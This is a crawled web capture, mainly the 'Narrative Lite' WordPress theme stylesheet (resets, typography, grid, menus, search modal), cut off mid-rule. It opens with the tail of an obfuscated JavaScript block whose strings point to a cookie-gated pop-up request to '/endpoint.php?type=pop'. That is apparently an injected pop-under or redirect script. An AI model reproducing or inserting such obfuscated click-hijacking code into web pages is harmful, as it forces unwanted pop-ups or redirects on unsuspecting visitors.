_0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://prefersystems.com/wp-content/themes/narrative-lite/style.css?ver=1.0.0
body_size: 21765
content:
@charset "UTF-8";
/*
Theme Name: Narrative Lite
Theme URI: https://wedevstudios.com/theme/narrative-lite/
Author: ThemeDevStudios
Author URI: http://wedevstudios.com/
Description: Narrative Lite is the perfect theme for your modern blog. With the option to customize your fonts + colors, plus the ability to add a shop, there’s really not much Narrative Lite can’t do.
Requires at least: 5.3
Tested up to: 5.8
Requires PHP: 5.6
Version: 1.0.1
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: narrative-lite
Tags: blog, news, photography, one-column, two-columns, custom-background, custom-logo, custom-menu, featured-images, featured-image-header, flexible-header, post-formats, rtl-language-support, translation-ready, theme-options, threaded-comments, footer-widgets
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Generic
	- Normalize
	- CSS Reset
	- Box sizing
# Base
	- Typography
	- Elements
	- Links
	- Forms
## Layouts
	- Grid
# Header
	- Top Area
	- Navigation Area
	- Site Branding
# Components
	- Navigation
	- Search Modal
	- Breadcrumbs
	- Post Navigation
	- Banner Slider
	- Posts and pages
	- 404 Error
	- Comments
	- Widgets
	- Media
	- Captions
	- Galleries
	- Social Share
	- Author Bio
	- Model Box
	- Social Icon
# Footer
# plugins
	- Jetpack infinite scroll
	- Mailchimp For WP
# Utilities
	- Accessibility
	- Alignments
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Generic
--------------------------------------------------------------*/
:root {
    --background-color: #ffffff;
    --white-color: #ffffff;
    --black-color: #26282b;
    --primary-color: #75DAB4;
    --primary-font-family: 'Roboto', sans-serif;
    --secondary-font-family: 'Poppins', sans-serif;
    --font-weight-regular: 400;
    --font-weight-semibold: 500;
    --font-weight-bold: 700;
}

/* Normalize
--------------------------------------------- */
html {
    line-height: 1.15;
    -webkit-text-size-adjust: 100%;
}

body {
    margin: 0;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    -moz-osx-font-smoothing: grayscale;
}

main {
    display: block;
}

h1 {
    font-size: 2em;
    margin: 0.67em 0;
}

hr {
    box-sizing: content-box;
    height: 0;
    overflow: visible;
}

pre {
    font-family: monospace, monospace;
    font-size: 1em;
}

a {
    background-color: transparent;
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    text-decoration: underline dotted;
}

b,
strong {
    font-weight: bolder;
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em;
}

small {
    font-size: 80%;
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sub {
    bottom: -0.25em;
}

sup {
    top: -0.5em;
}

img {
    border-style: none;
}

button,
input,
optgroup,
select,
textarea {
    line-height: 1.15;
    margin: 0;
}

button,
input {
    overflow: visible;
}

button,
select {
    text-transform: none;
}

button,
[type="button"],
[type="reset"],
[type="submit"] {
    -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
    border-style: none;
    padding: 0;
}

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
    outline: 1px dotted ButtonText;
}

.wedevs-btn {
    display: inline-block;
    padding: 14px 28px;
    text-align: center;
    text-decoration: none;
    transition: all ease-in-out 0.25s;
    min-width: 200px;
}

.wedevs-btn:hover,
.wedevs-btn:focus {
    transform: translateY(-5px);
}

.wedevs-btn-primary {
    background-color: var(--primary-color);
    color: var(--white-color);
}

.wedevs-btn-primary:hover,
.wedevs-btn-primary:focus {
    background-color: var(--black-color);
    color: var(--white-color);
}

.wedevs-btn .wedevs-btn-icon {
    display: inline-block;
    line-height: 1;
    vertical-align: middle;
}

fieldset {
    padding: 0.35em 0.75em 0.625em;
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal;
}

progress {
    vertical-align: baseline;
}

textarea {
    overflow: auto;
}

[type="checkbox"],
[type="radio"] {
    box-sizing: border-box;
    padding: 0;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
    height: auto;
}

[type="search"] {
    -webkit-appearance: textfield;
    outline-offset: -2px;
}

[type="search"]::-webkit-search-decoration {
    -webkit-appearance: none;
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit;
}

details {
    display: block;
}

summary {
    display: list-item;
}

template {
    display: none;
}

[hidden] {
    display: none;
}

::-moz-selection {
    background: #070707;
    color: #fff;
}

::selection {
    background: #070707;
    color: #fff;
}

/* CSS Reset
--------------------------------------------- */
html,
body {
    border: none;
    margin: 0;
    padding: 0;
}

h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
address,
big,
cite,
code,
em,
font,
img,
small,
strike,
sub,
sup,
li,
ol,
ul,
fieldset,
form,
label,
legend,
button,
table,
caption,
tr,
th,
td {
    border: none;
    margin: 0;
    padding: 0;
    text-align: inherit;
}

blockquote::before,
blockquote::after {
    content: "";
}

/* Box sizing
--------------------------------------------- */
*,
*::before,
*::after {
    box-sizing: inherit;
}

html {
    box-sizing: border-box;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
html {
    font-size: 62.5%; /* 1rem = 10px */
}

body,
button,
input,
select,
optgroup,
textarea {
    color: #333;
    font-size: 1.8rem;
    font-weight: var(--font-weight-regular);
    line-height: 1.5;
}

body,
button,
input,
select,
optgroup,
textarea {
    font-family: var(--primary-font-family);
}

.site-widget-recent .entry-title,
.entry-title-primary,
.more-post .entry-title {
    font-family: var(--primary-font-family);
}

h1,
h2,
h3,
h4,
h5,
h6 {
    clear: both;
    font-family: var(--secondary-font-family);
    font-weight: var(--font-weight-bold);
    line-height: 1.25;
    margin: 0 0 1rem;
}

h1 {
    font-size: 5.4rem;
}

h2 {
    font-size: 4.2rem;
}

h3 {
    font-size: 3.4rem;
}

h4 {
    font-size: 2.8rem;
}

h5 {
    font-size: 2.4rem;
}

h6 {
    font-size: 2rem;
}

.entry-title-large {
    font-size: 5.4rem;
}

@media (max-width: 575px) {
    .site h1, .site .entry-title-large {
        font-size: 3.2rem;
    }
}

.entry-title-big {
    font-size: 4.2rem;
}

.entry-title-medium {
    font-size: 3.4rem;
}

.entry-title-small {
    font-size: 2rem;
}

.entry-title-regular {
    font-size: 1.6rem;
}

.wedevs-social-share-label,
.widget_block .wp-block-group__inner-container > h2,
.widget-title,
.wedevs-social-icon,
.widget_tag_cloud a{
    text-transform: uppercase;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.wedevs-social-share-label,
.entry-meta,
.primary-menu a,
.wedevs-social-icon,
.wedevs-featured-categories,
.site-widget-categories .categories-widget-layout li a .cat-title,
.navigation.posts-navigation .nav-links a{
    font-family: var(--secondary-font-family);
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.wedevs-btn,
.entry-meta {
    font-size: 1.8rem;
}

.widget_block .wp-block-group__inner-container > h2,
.widget-title {
    font-size: 1.8rem;
}

.primary-menu a,
.wedevs-social-share-label {
    font-size: 1.6rem;
}

p {
    margin-bottom: 1.5em;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    margin: 0 1.5em;
}

address {
    margin: 0 0 1.5em;
}

pre {
    background: #eee;
    font-family: "Courier 10 Pitch", courier, monospace;
    line-height: 1.6;
    margin-bottom: 1.6em;
    max-width: 100%;
    overflow: auto;
    padding: 1.6em;
}

code,
kbd,
tt,
var {
    font-family: monaco, consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}

abbr,
acronym {
    border-bottom: 1px dotted #666;
    cursor: help;
}

mark,
ins {
    background: #fff9c0;
    text-decoration: none;
}

big {
    font-size: 125%;
}

.fill-children-current-color,
.fill-children-current-color * {
    fill: currentColor;
}

/* Elements
--------------------------------------------- */
body {
    background: #fff;
    margin: 0;
}

hr {
    background-color: #ccc;
    border: 0;
    height: 1px;
    margin-bottom: 1.5em;
}

ul,
ol {
    margin: 0 0 1.5em 3em;
}

ul {
    list-style: disc;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
    margin-left: 1.5em;
}

.reset-list-style,
.reset-list-style ul,
.reset-list-style ol {
    list-style: none;
    margin: 0;
}

dt {
    font-weight: 700;
}

dd {
    margin: 0 1.5em 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
    max-width: 100%;
}

img {
    height: inherit;
    max-width: 100%;
    vertical-align: top;
}

figure {
    margin: 0 0 3rem;
}

table {
    margin: 0 0 1.5em;
    width: 100%;
}

.clear:before,
.clear:after,
.site-wrapper:before,
.site-wrapper:after,
.site-row:before,
.site-row:after,
.widget:before,
.widget:after {
    content: '';
    display: table;
}

.clear:after,
.site-wrapper:after,
.site-row:after,
.widget:after {
    clear: both;
}

.data-bg {
    background-color: var(--black-color);
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    display: block;
    width: 100%;
}

.data-bg-fixed {
    background-attachment: fixed;
}

.data-bg-big {
    height: 500px;
}

.data-bg-medium {
    height: 300px;
}

.data-bg-small {
    height: 200px;
}

.data-bg-thumbnail {
    height: 100px;
}

/* Links
--------------------------------------------- */
a {
    color: #000;
    text-decoration: none;
}

a:hover,
a:focus {
    color: #444;
}

a:focus {
    outline: 2px solid;
}

a:hover,
a:active {
    outline: none;
}

.site-content .entry-content a:not(.more-link):not(.button):not(.wp-block-button__link):not(.wedevs-btn),
.site-content .entry-summary a:not(.more-link):not(.button):not(.wedevs-btn),
.widget_text a:not(.more-link):not(.button):not(.wedevs-btn),
.widget-area .widget_block a:not(.more-link):not(.button),
.site-footer-widgetarea .widget_block a:not(.more-link):not(.button) {
    text-decoration: underline;
}

.site-content .entry-content .wedevs-author-bio a,
.site-content .entry-content .post-navigation a,
.site-content .entry-content .comments-area a {
    text-decoration: none !important;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    border: none;
    background: var(--primary-color);
    color: #fff;
    padding: 5px 30px;
    min-height: 50px;
    cursor: pointer;
    transition: all ease 0.35s;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
    background-color: #000;
    color: #fff;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
    background-color: #000;
    color: #fff;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
    color: #666;
    border: 1px solid;
    border-radius: 0;
    padding: 5px 30px;
    min-height: 50px;
    width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
    color: #111;
}

select {
    border: 1px solid #ccc;
}

textarea {
    width: 100%;
}

/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
/* Grid
--------------------------------------------- */
.site-wrapper,
.site-wrapper-fluid {
    width: 100%;
    position: relative;
    margin-right: auto;
    margin-left: auto;
    padding-right: 15px;
    padding-left: 15px;
}

@media (min-width: 576px) {
    .site-wrapper {
        max-width: 540px;
    }
}

@media (min-width: 768px) {
    .site-wrapper {
        max-width: 720px;
    }
}

@media (min-width: 992px) {
    .site-wrapper {
        max-width: 960px;
    }
}

@media (min-width: 1200px) {
    .site-wrapper {
        max-width: 1140px;
    }
}

@media (min-width: 1441px) {
    .site-wrapper {
        max-width: 1280px;
    }
}

@media (max-width: 1199px) {
    .site-wrapper-fluid {
        max-width: 960px;
    }
}

@media (max-width: 991px) {
    .site-wrapper-fluid {
        max-width: 720px;
    }
}

@media (max-width: 767px) {
    .site-wrapper-fluid {
        max-width: 540px;
    }
}

.site-row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}

.site-row-collapse {
    margin-right: 0;
    margin-left: 0;
}

.site-row-small {
    margin-right: -5px;
    margin-left: -5px;
}

.site-column {
    position: relative;
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
}

.site-row-collapse .site-column {
    padding-right: 0;
    padding-left: 0;
}

.site-row-small .site-column {
    padding-right: 5px;
    padding-left: 5px;
}

.site-column-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
}

.site-column-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
}

.site-column-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
}

.site-column-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
}

.site-column-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
}

.site-column-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
}

.site-column-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
}

.site-column-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
}

.site-column-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
}

.site-column-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
}

.site-column-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
}

.site-column-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
}

@media (min-width: 992px) {
    .column-order-1 {
        -ms-flex-order: 1;
        order: 1;
    }

    .column-order-2 {
        -ms-flex-order: 2;
        order: 2;
    }

    .column-order-3 {
        -ms-flex-order: 3;
        order: 3;
    }
}

@media (max-width: 1199px) {
    .hidden-md-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 991px) {
    .site-column-sm-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-sm-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-sm-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-sm-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-sm-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 767px) {
    .site-column-xs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }

    .site-column-xs-6 {
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }

    .site-column-xs-4 {
        -ms-flex: 0 0 33.333333%;
        flex: 0 0 33.333333%;
        max-width: 33.333333%;
    }

    .site-column-xs-3 {
        -ms-flex: 0 0 25%;
        flex: 0 0 25%;
        max-width: 25%;
    }

    .hidden-xs-screen {
        display: none;
        visibility: hidden;
        opacity: 0;
    }
}

@media (max-width: 575px) {
    .site-column-xxs-12 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
}

/*--------------------------------------------------------------
# Header
--------------------------------------------------------------*/
.site-header {
    border-width: 0 0 1px 0;
    border-style: solid;
    position: relative;
    z-index: 999;
}

@media (min-width: 992px) {
    .has-slider-enabled:not(.paged) .site-header {
        border: 0;
        width: 100%;
        position: absolute;
        left: 0;
        top: 0;
        z-index: 4;
        transition: top ease 1s;
    }

    .admin-bar.has-slider-enabled:not(.paged) .site-header {
        margin-top:3rem;
    }

    .has-slider-enabled:not(.paged) .site-header,
    .has-slider-enabled:not(.paged) .site-header a,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle{
        color:#fff;
    }

    .has-slider-enabled:not(.paged) .site-header-area button.toggle:hover,
    .has-slider-enabled:not(.paged) .site-header-area button.toggle:focus{
        color: var(--primary-color);
    }
}

.site-header-area {
    position: relative;
}

.site-header-top {
    align-items: center;
    display: flex;
    justify-content: space-between;
    padding-top: 3rem;
    padding-bottom: 3rem;
}

.site-header-top .header-components-right .header-component-item {
    margin-left: 1rem;
    padding-left: 1rem;
}

/* Top Area
--------------------------------------------- */
.site-header-components {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.header-components-left {
    justify-content: flex-start;
}

.header-components-right {
    justify-content: flex-end;
}

.wp-custom-logo .site-branding {
    display: flex;
    align-items: center;
}

.wp-custom-logo .site-branding .site-logo {
    margin-right: 1.5rem
}

/* Navigation Area
--------------------------------------------- */
.site-header-navigation {
}

/* Site Branding
--------------------------------------------- */

.site-branding .site-title {
    display: block;
    font-size: 120rem;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 auto;
}

.site-branding .site-title a {
    color: inherit;
}

.site-branding .site-description {
    margin-bottom: 0;
    position: relative;
}

/*--------------------------------------------------------------
# Components
--------------------------------------------------------------*/
/* Navigation
--------------------------------------------- */
ul.primary-menu {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

.primary-menu .icon {
    display: block;
    height: 0.7rem;
    position: absolute;
    pointer-events: none;
    transform: rotate(-45deg);
    width: 1.3rem;
}

.primary-menu .icon::before,
.primary-menu .icon::after {
    content: "";
    display: block;
    background-color: currentColor;
    position: absolute;
    bottom: calc(50% - 0.1rem);
    left: 0;
}

.primary-menu .icon::before {
    height: 0.8rem;
    width: 0.1rem;
}

.primary-menu .icon::after {
    height: 0.1rem;
    width: 0.8rem;
}

.primary-menu li {
    position: relative;
}

.primary-menu > li {
    margin: 0 1rem;
    padding-top: 2rem;
    padding-bottom: 2rem;
}

.primary-menu > li.menu-item-has-children > a {
    padding-right: 1.5rem;
}

.primary-menu > li > .icon {
    right: -0.5rem;
    top: calc(50% - 0.6rem);
}

.primary-menu a {
    color: inherit;
    font-weight:600;
    display: block;
    line-height: 1.2;
    text-decoration: none;
    word-break: normal;
    word-wrap: normal;
}

/* SUB MENU */
.primary-menu ul {
    background: #000;
    border-radius: 0.4rem;
    color: #fff;
    font-size: 1.7rem;
    opacity: 0;
    padding: 1rem 0;
    position: absolute;
    right: 9999rem;
    top: calc(100% + 2rem);
    transition: opacity 0.15s linear, transform 0.15s linear, right 0s 0.15s;
    transform: translateY(0.6rem);
    width: 22rem;
    z-index: 1;
}

.primary-menu ul li:hover,
.primary-menu ul li:focus {
    background: #222;
}

.primary-menu li.menu-item-has-children:hover > ul,
.primary-menu li.menu-item-has-children:focus > ul,
.primary-menu li.menu-item-has-children.focus > ul {
    right: 0;
    opacity: 1;
    transform: translateY(0);
    transition: opacity 0.15s linear, transform 0.15s linear;
}

.primary-menu ul::before,
.primary-menu ul::after {
    content: "";
    display: block;
    position: absolute;
    bottom: 100%;
}

.primary-menu ul::before {
    height: 2rem;
    left: 0;
    right: 0;
}

.primary-menu ul::after {
    border: 0.8rem solid transparent;
    border-bottom-color: #000;
    right: 1.8rem;
}

.primary-menu ul a {
    background: transparent;
    border: none;
    color: inherit;
    display: block;
    padding: 1rem 2rem;
    transition: background-color 0.15s linear;
    width: 100%;
}

.primary-menu ul li.menu-item-has-children > a {
    padding-right: 4.5rem;
}

.primary-menu ul li.menu-item-has-children .icon {
    position: absolute;
    right: 1.5rem;
    top: calc(50% - 0.5rem);
}

/* DEEP DOWN */
.primary-menu ul ul {
    top: -1rem;
}

.primary-menu ul li.menu-item-has-children:hover > ul,
.primary-menu ul li.menu-item-has-children:focus > ul,
.primary-menu ul li.menu-item-has-children.focus > ul {
    right: calc(100% + 2rem);
}

.primary-menu ul ul::before {
    bottom: 0;
    height: auto;
    left: auto;
    right: -2rem;
    top: 0;
    width: 2rem;
}

.primary-menu ul ul::after {
    border-bottom-color: transparent;
    border-left-color: #000;
    bottom: auto;
    right: -1.6rem;
    top: 2rem;
}

.rtl .primary-menu ul ul::after {
    transform: rotate(180deg);
}

/*
 * Enable nav submenu expansion with tapping on arrows on large-viewport
 * touch interfaces (e.g. tablets or laptops with touch screens).
 * These rules are supported by all browsers (>IE11) and when JS is disabled.
 */
@media (any-pointer: coarse) {
    .primary-menu > li.menu-item-has-children > a {
        padding-right: 0;
        margin-right: 2rem;
    }

    .primary-menu ul li.menu-item-has-children > a {
        margin-right: 4.5rem;
        padding-right: 0;
        width: unset;
    }
}

/* Repeat previous rules for IE11 (when JS enabled for polyfill). */
body.touch-enabled .primary-menu > li.menu-item-has-children > a {
    padding-right: 0;
    margin-right: 2rem;
}

body.touch-enabled .primary-menu ul li.menu-item-has-children > a {
    margin-right: 4.5rem;
    padding-right: 0;
    width: unset;
}

.cover-modal {
    display: none;
    -ms-overflow-style: none;
    overflow: -moz-scrollbars-none;
}

.cover-modal::-webkit-scrollbar {
    display: none !important;
}

.cover-modal.show-modal {
    display: block;
    cursor: pointer;
}

.cover-modal.show-modal > * {
    cursor: default;
}

/* -------------------------------------------------------------------------- */
/*	5. Menu Modal
/* -------------------------------------------------------------------------- */
.header-wedevs-menu {
    display: none;
    visibility: hidden;
    opacity: 0;
}

@media (max-width: 1199px) {
    .header-wedevs-menu {
        display: block;
        visibility: visible;
        opacity: 1;
    }
}

.menu-modal {
    background: #fff;
    display: none;
    opacity: 0;
    overflow-y: auto;
    overflow-x: hidden;
    position: fixed;
    bottom: 0;
    left: -99999rem;
    right: 99999rem;
    top: 0;
    transition: opacity 0.25s ease-in, left 0s 0.25s, right 0s 0.25s;
    z-index: 999;
}

.admin-bar .menu-modal {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .menu-modal {
        top: 46px;
    }
}

.menu-modal.show-modal {
    display: flex;
}

.menu-modal.active {
    left: 0;
    opacity: 1;
    right: 0;
    transition: opacity 0.25s ease-out;
}

.menu-modal-inner {
    background: #fff;
    display: flex;
    justify-content: stretch;
    overflow: auto;
    -ms-overflow-style: auto;
    width: 100%;
}

@media (max-width: 767px) {
    .menu-modal-inner {
        padding-left: 1.5rem;
        padding-right: 1.5rem;
    }
}

.menu-wrapper {
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    position: relative;
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 120rem;
}

@media (min-width: 768px) {
    .menu-wrapper {
        width: calc(100% - 8rem);
    }
}

button.close-nav-toggle {
    align-items: center;
    display: flex;
    justify-content: flex-end;
    padding: 3.1rem 0;
    width: 100%;
}

button.close-nav-toggle svg {
    height: 1.6rem;
    width: 1.6rem;
}

.menu-modal .menu-top {
    flex-shrink: 0;
}

/* Toggles ----------------------------------- */
.toggle {
    -moz-appearance: none;
    -webkit-appearance: none;
    color: inherit;
    cursor: pointer;
    position: relative;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

button.toggle {
    background: none;
    border: none;
    box-shadow: none;
    padding: 0;
}

.site-header-area button.toggle {
    color: #000;
}

.site-header-area button.toggle:hover,
.site-header-area button.toggle:focus {
    color: #444;
}

.menu-modal button.toggle:hover,
.menu-modal button.toggle:focus {
    color: #000;
}

.toggle .svg-icon {
    width: 20px;
    height: 20px;
}

/* Main Menu --------------------------------- */
.modal-menu {
    position: relative;
}

@media (min-width: 700px) {
    .modal-menu {
        left: auto;
        width: 100%;
    }
}

.modal-menu li {
    border-style: solid;
    border-width: 0.1rem 0 0 0;
    display: flex;
    flex-wrap: wrap;
    line-height: 1;
    justify-content: flex-start;
    margin: 0;
}

.modal-menu > li:last-child {
    border-bottom-width: 0.1rem;
}

.modal-menu .ancestor-wrapper {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.modal-menu a {
    display: block;
    padding: 2rem 0;
    text-decoration: none;
    width: 100%;
}

button.sub-menu-toggle {
    border-left: 0.1rem solid;
    border-radius: 0;
    flex-shrink: 0;
    padding: 0 2.5rem;
}

button.sub-menu-toggle svg {
    height: 1.4rem;
    transition: transform 0.15s linear;
    width: 1.4rem;
}

button.sub-menu-toggle.active svg {
    transform: rotate(180deg);
}

.modal-menu ul {
    display: none;
    margin: 0;
    width: 100%;
}

.modal-menu ul li a {
    filter: alpha(opacity=70);
    opacity: 0.7;
}

/* Main menu animation ----------------------- */
.menu-wrapper .menu-item {
    position: relative;
}

.menu-wrapper .active {
    display: block;
}

.menu-wrapper.is-toggling {
    pointer-events: none;
}

.menu-wrapper.is-toggling .menu-item {
    position: absolute;
    top: 0;
    left: 0;
    margin: 0;
    width: 100%;
}

.menu-wrapper.is-animating .menu-item,
.menu-wrapper.is-animating .toggling-target {
    transition-duration: 250ms;
}

.menu-wrapper.is-animating .menu-item {
    transition-property: transform;
}

.menu-wrapper.is-toggling .toggling-target {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    opacity: 1;
}

.menu-wrapper.is-toggling .toggling-target.active {
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target {
    display: block;
    transition-property: opacity;
    opacity: 0;
}

.menu-wrapper.is-animating.is-toggling .toggling-target.active {
    opacity: 1;
}

.menu-wrapper.is-toggling .modal-menu > li:last-child li {
    border-top-color: transparent;
    border-bottom-width: 0.1rem;
}

@media (prefers-reduced-motion: reduce) {
    .menu-wrapper.is-animating .menu-item,
    .menu-wrapper.is-animating .toggling-target {
        transition-duration: 1ms !important;
    }
}

/* Menu Bottom ------------------------------- */
.menu-bottom {
    flex-shrink: 0;
    padding: 4rem 0;
}

.menu-bottom .wedevs-social-icon {
    margin-bottom: 2rem;
}

@media ( min-width: 992px ) {
    .menu-modal {
        opacity: 1;
        justify-content: flex-end;
        padding: 0;
        transition: background-color 0.3s ease-in, left 0s 0.3s, right 0s 0.3s;
    }

    .menu-modal.cover-modal {
        background: rgba(0, 0, 0, 0);
    }

    .menu-modal.active {
        background: rgba(0, 0, 0, 0.2);
        transition: background-color 0.3s ease-out;
    }

    .menu-modal-inner {
        box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.1);
        opacity: 0;
        padding: 0;
        transform: translateX(20rem);
        transition: transform 0.2s ease-in, opacity 0.2s ease-in;
        width: 50rem;
    }

    .menu-modal.active .menu-modal-inner {
        opacity: 1;
        transform: translateX(0);
        transition-timing-function: ease-out;
    }

    .menu-bottom {
        padding: 6rem 0;
    }
}

/* Search Modal
--------------------------------------------- */
.search-modal {
    background: rgba(0, 0, 0, 0.2);
    display: none;
    opacity: 0;
    position: fixed;
    bottom: 0;
    left: -9999rem;
    top: 0;
    transition: opacity 0.2s linear, left 0s 0.2s linear;
    width: 100%;
    z-index: 999;
}

.admin-bar .search-modal.active {
    top: 32px;
}

@media (max-width: 782px) {
    .admin-bar .search-modal.active {
        top: 46px;
    }
}

.search-modal-inner {
    background: #fff;
    padding-top: 5rem;
    padding-bottom: 5rem;
    transform: translateY(-100%);
    transition: transform 0.15s linear, box-shadow 0.15s linear;
}

.search-modal-inner .wedevs-search-bar {
    display: flex;
    justify-content: space-between;
}

.search-modal.active {
    left: 0;
    opacity: 1;
    transition: opacity 0.2s linear;
}

.search-modal.active .search-modal-inner {
    box-shadow: 0 0 2rem 0 rgba(0, 0, 0, 0.08);
    transform: translateY(0);
    transition: transform 0.25s ease-in-out, box-shadow 0.1s 0.25s linear;
}

button.search-untoggle {
    align-items: center;
    display: flex;
    flex-shrink: 0;
    justify-content: center;
    padding: 0 2.5rem;
}

.search-modal button.search-untoggle {
    color: inherit;
}

.search-modal.active .search-untoggle {
    animation: popIn both 0.3s 0.2s;
}

.search-untoggle svg {
    height: 1.5rem;
    transition: transform 0.15s ease-in-out;
    width: 1.5rem;
}

.search-untoggle:focus svg,
.search-untoggle:hover svg {
    transform: scale(1.15);
}

.search-modal form {
    margin: 0;
    position: relative;
    width: 100%;
}

.search-modal .search-field {
    background: none;
    border: none;
    border-radius: 0;
    color: inherit;
    font-size: 2rem;
    max-width: calc(100% + 2rem);
    padding: 0 0 0 2rem;
    width: calc(100% + 2rem);
}

.search-modal .search-field::-webkit-input-placeholder {
    color: inherit;
}

.search-modal .search-field:-ms-input-placeholder {
    color: inherit;
}

.search-modal .search-field::-moz-placeholder {
    color: inherit;
    line-height: 4;
}

.search-modal .search-submit {
    position: absolute;
    right: -9999rem;
    top: 50%;
    transform: translateY(-50%);
}

.search-modal .search-submit:focus {
    right: 0;
}

/* Breadcrumbs
--------------------------------------------- */
.breadcrumbs {
    font-size: 90%;
    margin: 4rem auto 2rem;
}

@media screen and (max-width: 767px) {
